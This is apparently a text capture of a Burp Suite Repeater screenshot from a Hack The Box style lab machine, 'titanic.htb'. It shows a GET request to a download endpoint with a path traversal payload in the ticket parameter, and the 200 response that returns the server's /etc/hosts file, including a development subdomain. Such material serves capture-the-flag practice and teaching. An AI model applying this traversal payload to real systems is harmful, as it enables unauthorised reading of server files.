 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /download?ticket=../../../etc/hosts HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Apr 2025 02:44:45 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="../../../etc/hosts"
5 Content-Type: application/octet-stream
6 Content-Length: 250
7 Last-Modified: Fri, 07 Feb 2025 12:04:36 GMT
8 Cache-Control: no-cache
9 ETag: "1738929876.3570278-250-3507096453"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 127.0.0.1 localhost titanic.htb dev.titanic.htb
14 127.0.1.1 titanic
15
16 # The following lines are desirable for IPv6 capable hosts
17 ::1 ip6-localhost ip6-loopback
18 fe00::0 ip6-localnet
19 ff00::0 ip6-mcastprefix
20 ff02::1 ip6-allnodes
21 ff02::2 ip6-allrouters
22